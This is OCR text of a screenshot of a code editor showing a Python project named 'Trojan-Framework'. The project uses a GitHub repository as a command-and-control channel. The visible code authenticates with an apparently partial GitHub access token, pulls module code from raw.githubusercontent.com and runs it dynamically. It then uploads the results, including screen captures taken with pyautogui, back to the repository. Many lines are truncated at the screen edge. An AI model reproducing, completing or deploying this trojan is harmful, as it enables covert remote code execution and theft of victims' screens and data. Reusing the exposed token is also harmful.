 File Edit Selection View Go Run Terminal Help
cnc.py - Trojan-Framework - Visual Studio Code
EXPLORER
TROJAN-FRAMEWORK
__pycache__
screenshots
050623_143849.... U
cnc.py M
main.py U
main2.py U
network_discove... U
screenshot.py U
test_github.py U
test_network.py U
test.py U
test2.py U
test3.py U
test4 U
trojan.py U
wifi_info.py U
OUTLINE
TIMELINE
23
main.py U main2.py U screenshot.py U
main2.py > main
5 = GitHubActionScanner("Warre06/Trojan-Framework","ghp_U2VVuDkq7p0be
6 .connect_to_repo()
7 ns = github.scan_actions_file()
8 g = github.get_config()
9 (config)
10 (f"actions to do : {actions}")
11 ction in actions:
12 rint(action)
13 or action in actions:
14 try:
15 if action in config:
16 module_name = config[action]["module"]
17 print(module_name)
18 class_name = config[action]["class"]
19 path = config[action]["path"]
20 output = github.execute_github_module(action, class_name,"
21 if action == "screenshot":
22 github.upload_data(output,f"data/screenshots/{str(datet
23 else:
24 github.upload_data(output,path)
25 except Exception as e:
26 print(f"Error executing action {action} : {e}")
27 continue
28
29
cnc.py M trojan.py U network_discovery.py U
cnc.py > GitHubActionScanner > execute_github_module
39 print(f"Error scanning actions file: {e}")
40 return False
41 def get_config(self):
42 try:
43 config = self.repo.get_contents("config.json").decode
44 config = json.loads(config)
45 print(config)
46 return config
47 except Exception as e:
48 print("error getting config file")
49 return False
50
51 def read_module_code(self,module):...
56
57 def execute_github_module(self, module_name, class_name, func
58 # Fetch the module code from the GitHub raw URL
59 response = requests.get(f"https://raw.githubusercontent.c
60 module_code = response.text
61 print(module_code)
62
63 # Create a module dynamically
64 module_name = 'github_module'
65 module_spec = importlib.util.spec_from_loader(module_name
66 module = importlib.util.module_from_spec(module_spec)
67
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
class ScreenshotMaker:
def __init__(self):
self.name = datetime.now().strftime("%d%m%y_%H%M%S")
def main(self):
screenshot = pyautogui.screenshot()
buffer = BytesIO()
screenshot.save(buffer, format="PNG")
buffer.seek(0)
# Return the image data as a PNG file
return buffer.getvalue()
powershell
Python
main*+ 0 0 Live Share
Ln 62, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier